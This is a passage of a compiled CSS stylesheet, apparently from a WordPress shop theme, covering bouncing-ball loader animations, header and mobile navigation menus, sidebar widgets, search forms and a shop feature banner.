    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

#cshero-header-navigation {
  position: static;
  /*
-----> Minimum width of 992 pixels.
*/ }
  #cshero-header-navigation .main-navigation ul.ping-right {
    left: auto;
    right: 100%; }
  #cshero-header-navigation .main-navigation ul.ping-left {
    left: 100%;
    right: auto; }

@media screen and (min-width: 992px) {
  /*
-----> Minimum width of 992 pixels.
*/
  /*
-----> Max width of 992 pixels.
*/
    #menu-mobile, .cs-menu-toggle {
      display: none; }
    #cshero-header-navigation.collapse {
      display: block; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      display: inline-block !important;
      width: 100%; }
      #cshero-header-navigation .main-navigation ul {
        margin: 0;
        text-indent: 0; }
      #cshero-header-navigation .main-navigation li a {
        border-bottom: 0;
        white-space: nowrap;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li {
        vertical-align: top;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
          position: relative;
          text-align: center;
          line-height: 1.1;
          -webkit-transition: all 300ms linear 0ms;
          -moz-transition: all 300ms linear 0ms;
          -ms-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: block;
            width: 100%;
            line-height: 0;
            margin-bottom: 6px;
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
              -webkit-transform: translateY(25px);
              -khtml-transform: translateY(25px);
              -moz-transform: translateY(25px);
              -ms-transform: translateY(25px);
              -o-transform: translateY(25px);
              transform: translateY(25px);
              /* BACKGROUND GRADIENT */
              /* TRANSFORM STYLE */
              display: block; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a {
          padding-right: 0; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children {
          position: relative; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
            bottom: 10%;
            display: inline-block;
            left: 50%;
            position: absolute;
            line-height: 1;
            transform: translate(-50%, 0px);
            -webkit-transform: translate(-50%, 0px);
            -khtml-transform: translate(-50%, 0px);
            -moz-transform: translate(-50%, 0px);
            -ms-transform: translate(-50%, 0px);
            -o-transform: translate(-50%, 0px);
            transform: translate(-50%, 0px);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms;
            font-size: 24px;
            opacity: 0; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu {
            margin-top: 24px;
            -webkit-transition: margin-top 0.4s ease 0s;
            -moz-transition: margin-top 0.4s ease 0s;
            -ms-transition: margin-top 0.4s ease 0s;
            transition: margin-top 0.4s ease 0s; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu {
            -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            /* THEME DEFAULT */
            margin-top: 0; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle {
              opacity: 1; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-navigation .main-navigation .menu-main-menu > li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
          display: inline-block;
          text-decoration: none; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
          display: block;
          text-decoration: none;
          text-align: left; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
          width: 200px; }
    #cshero-header-navigation .main-navigation li li {
      margin: 0; }
    #cshero-header-navigation .main-navigation li ul {
      margin: 0;
      padding: 0;
      position: absolute;
      top: 100%;
      z-index: 1;
      height: 1px;
      width: 200px;
      overflow: hidden;
      clip: rect(1px, 1px, 1px, 1px);
      /* Menu Stick Wall */ }
    #cshero-header-navigation .main-navigation li ul ul {
      top: 0;
      left: 100%;
      width: 200px;
      /* End Menu Stick Wall */ }
      #cshero-header-navigation .main-navigation li ul ul.back {
        right: 100%;
        left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
          right: 100%;
          left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
          right: 100%;
          left: auto; }
    #cshero-header-navigation .main-navigation {
      /* End Menu Sub Level */
      /* Start Mega Menu */ }
      #cshero-header-navigation .main-navigation ul li:hover > ul, #cshero-header-navigation .main-navigation ul li:focus > ul, #cshero-header-navigation .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit; }
      #cshero-header-navigation .main-navigation li ul li a {
        padding: 8px 18px;
        line-height: 1.8em;
        white-space: normal; }
        #cshero-header-navigation .main-navigation li ul li:last-child a {
          border-bottom: none; }
    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
      #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important; }
      #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important; }
      #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33% !important; }
      #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important; }
      #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left; }
        #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
          width: 100%; }
      #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit; }
      #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0 !important;
        width: 100% !important;
        background: #fff; }
      #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit; }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
      -webkit-transform: translateY(14px);
      -khtml-transform: translateY(14px);
      -moz-transform: translateY(14px);
      -ms-transform: translateY(14px);
      -o-transform: translateY(14px);
      transform: translateY(14px);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
      margin-bottom: 3px;
      /* End Start Mega Menu */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
      display: none; } }

@media screen and (max-width: 992px) {
  /*
-----> End Max width of 992 pixels.
*/
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    #cshero-header-navigation.collapse {
      background: #222;
      position: absolute;
      top: 80px;
      width: 100%; }
    #cshero-menu-mobile {
      display: block; }
      #cshero-menu-mobile i {
        background: #6f4792;
        color: #fff;
        cursor: pointer;
        font-size: 32px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        width: 45px; }
        #cshero-menu-mobile i:hover {
          background: #333; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      margin: 0;
      padding: 0;
      list-style: none;
      max-height: 0;
      overflow: hidden;
      transition: all 500ms ease; }
      #cshero-header-navigation .main-navigation div.nav-menu > ul li {
        list-style: none; }
        #cshero-header-navigation .main-navigation div.nav-menu > ul li a {
          display: block;
          color: #5e5e5e; }
          #cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover, #cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus {
            color: #21759b; }
    .collapse .main-navigation div.nav-menu > ul {
      display: block;
      max-height: 2000px; }
    #cshero-header #cshero-header-navigation .main-navigation {
      padding: 15px 0;
      /* Dropdown Sub Menu */ }
      #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
        display: none; }
        #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li {
          line-height: 31px; }
          #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a {
            background: transparent;
            color: #fff; }
      #cshero-header #cshero-header-navigation .main-navigation ul.sub-menu {
        width: 100% !important; }
    .cs-menu-toggle {
      display: block; }
    #cshero-header-navigation .main-navigation .menu-main-menu > li {
      position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li li {
        position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li a {
        display: block;
        border-bottom: none;
        font-size: 17px;
        color: #999 !important;
        margin: 0 0 4px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li a:hover {
          color: #fff !important; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a {
        font-size: 16px; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
        color: #999;
        cursor: pointer;
        position: absolute;
        right: -5px;
        text-align: center;
        top: 0;
        width: 30px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
          color: #fff; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        -webkit-transition: max-height 600ms linear 0ms;
        -moz-transition: max-height 600ms linear 0ms;
        -ms-transition: max-height 600ms linear 0ms;
        transition: max-height 600ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
            content: "\f106"; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle {
          right: 12px; } }

#secondary #widget-area .wg-title {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 30px; }
  #secondary #widget-area .wg-title:before {
    position: absolute;
    height: 4px;
    width: 70px;
    bottom: 0;
    left: 0;
    content: ""; }
  #secondary #widget-area > [class*="widget_"], #secondary #widget-area > [class*="widget-"] {
    border-bottom: 7px solid #ebebeb;
    padding-bottom: 30px;
    margin-bottom: 80px; }
  #secondary #widget-area .widget_archive ul li, #secondary #widget-area .widget_categories ul li, #secondary #widget-area .widget_pages ul li, #secondary #widget-area .widget_meta ul li, #secondary #widget-area .widget_recent_entries ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_archive ul li a:hover, #secondary #widget-area .widget_categories ul li a:hover, #secondary #widget-area .widget_pages ul li a:hover, #secondary #widget-area .widget_meta ul li a:hover, #secondary #widget-area .widget_recent_entries ul li a:hover {
    color: #9c9c9c; }
  #secondary #widget-area .widget_archive ul li ul.children, #secondary #widget-area .widget_categories ul li ul.children, #secondary #widget-area .widget_pages ul li ul.children, #secondary #widget-area .widget_meta ul li ul.children, #secondary #widget-area .widget_recent_entries ul li ul.children {
    margin-left: 14px; }
  #secondary #widget-area .widget_recent_comments ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_recent_comments ul li .comment-author-link {
    display: block; }
  #secondary #widget-area .widget_text select {
    width: 100%; }
  #secondary #widget-area .widget_nav_menu ul.sub-menu {
    margin-left: 14px; }

.searchform {
  position: relative;
  margin-bottom: 15px; }
  .searchform:before {
    font-size: 18px;
    position: absolute;
    right: 19px;
    top: 16px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text {
    display: none; }
  .searchform input[type="text"] {
    width: 100%;
    margin: 0; }
  .searchform input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: none !important;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none; }
  .widget_product_search .woocommerce-product-search .search-field {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    color: #575656;
    font-size: 16px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: relative;
    text-indent: 26px;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    width: 100%;
    box-sizing: inherit; }
  .widget_product_search .woocommerce-product-search input[type="submit"] {
    background-image: none;
    background-color: transparent;
    border: medium none;
    font-size: 0;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    z-index: 3;
    padding: 0; }
  .widget_product_search .woocommerce-product-search input[type="submit"]:hover {
    background-color: transparent !important; }
  .widget_product_search .woocommerce-product-search:before {
    color: #575656;
    content: "\f002";
    font-family: FontAwesome;
    font-size: 14px;
    position: absolute;
    right: 21px;
    top: 9px;
    z-index: 2; }

.tagcloud a {
  font-size: 18px !important;
  line-height: 30px;
  height: 34px;
  padding: 0 15px;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  margin: 0 11px 15px 0;
  display: inline-block;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  /* BACKGROUND GRADIENT */
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a:hover {
    border: 1px solid rgba(0, 0, 0, 0.1); }

.cs-instagram-pics {
  margin: 0 -4px; }
  .cs-instagram-pics .instagram-item {
    margin: 0 0 8px;
    padding: 0 4px; }

.cms-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */ }
  .cms-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.cms-recent-post-wrapper li {
  margin: 0 0 10px; }
  .cms-recent-post-wrapper li:last-child {
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-media {
    max-width: 50px;
    float: left; }
  .cms-recent-post-wrapper .cms-recent-details {
    padding-left: 63px;
    font-size: 14px; }
  .cms-recent-post-wrapper .cms-recent-details.no-image {
    padding: 0; }
  .cms-recent-post-wrapper .cms-recent-details .title {
    font-size: 18px;
    line-height: 23px;
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-details .date {
    display: inline-block; }
  .cms-recent-post-wrapper .cms-recent-details .date .author {
    padding-left: 1px; }
    .cms-recent-post-wrapper .cms-recent-details .date .author:before {
      content: "|";
      padding-right: 3px; }

#secondary .cms-recent-post-wrapper .cms-recent-details .date {
  color: #6f4792; }

.widget_calendar table {
  width: 100%; }
  .widget_calendar table td {
    text-align: center; }

#cshero-header-top .cs-social li {
  display: inline-block;
  margin: 0 10px; }

.widget_archive .screen-reader-text, .widget_categories .screen-reader-text {
  display: none; }

#feature-top-shop {
  margin-bottom: 80px;
  margin-top: -18px; }
  #feature-top-shop .feature-top-shop-inner {
    padding: 18px 30px 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    overflow: hidden;
    border-width: 0px 1px 1px 1px;
    border-color: transparent #dadddf #b6b9ba #dadddf;
    border-style: solid;
    min-height: 150px;
    text-align: right;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms; }
  #feature-top-shop .feature-top-shop-inner h4 {
    color: #fff;
    font-size: 36px;
    line-height: 38px; }
  #feature-top-shop .feature-top-shop-inner a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative; }
  #feature-top-shop .feature-top-shop-inner a:hover {
    opacity: 0.7; }
  #feature-top-shop .feature-top-shop-inner a i {
    position: absolute;
    right: -8px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
